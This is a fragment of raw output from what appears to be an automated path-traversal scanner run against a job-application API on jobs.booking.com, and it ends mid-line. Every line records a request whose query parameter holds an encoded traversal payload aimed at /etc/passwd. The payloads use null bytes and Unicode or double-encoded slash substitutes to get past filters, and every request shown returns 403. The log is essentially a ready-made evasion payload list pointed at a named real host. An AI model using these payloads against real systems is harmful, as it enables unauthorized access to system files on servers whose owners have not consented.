 [*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%u2216.%00.%u2216etc%u2216passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%u2216.%00.%u2216.%00.%u2216etc%u2216
passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%u2216.%00.%u2216.%00.%u2216.%00.%u22
16etc%u2216passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%u2216.%00.%u2216.%00.%u2216.%00.%u22
16.%00.%u2216etc%u2216passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%u2216.%00.%u2216.%00.%u2216.%00.%u22
16.%00.%u2216.%00.%u2216etc%u2216passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%uEFC8etc%uEFC8passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%uEFC8.%00.%uEFC8etc%uEFC8passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%uEFC8.%00.%uEFC8.%00.%uEFC8etc%uEFC8
passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%uEFC8.%00.%uEFC8.%00.%uEFC8.%00.%uEF
C8etc%uEFC8passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%uEFC8.%00.%uEFC8.%00.%uEFC8.%00.%uEF
C8.%00.%uEFC8etc%uEFC8passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%uEFC8.%00.%uEFC8.%00.%uEFC8.%00.%uEF
C8.%00.%uEFC8.%00.%uEFC8etc%uEFC8passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%uF025etc%uF025passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%uF025.%00.%uF025etc%uF025passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%uF025.%00.%uF025.%00.%uF025etc%uF025
passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%uF025.%00.%uF025.%00.%uF025.%00.%uF0
25etc%uF025passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%uF025.%00.%uF025.%00.%uF025.%00.%uF0
25.%00.%uF025etc%uF025passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%uF025.%00.%uF025.%00.%uF025.%00.%uF0
25.%00.%uF025.%00.%uF025etc%uF025passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%%32%%66etc%%32%%66passwd
[*] HTTP Status: 403 | Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/.%00.%%32%%66.%00.%%32%%66etc%%32%%66passw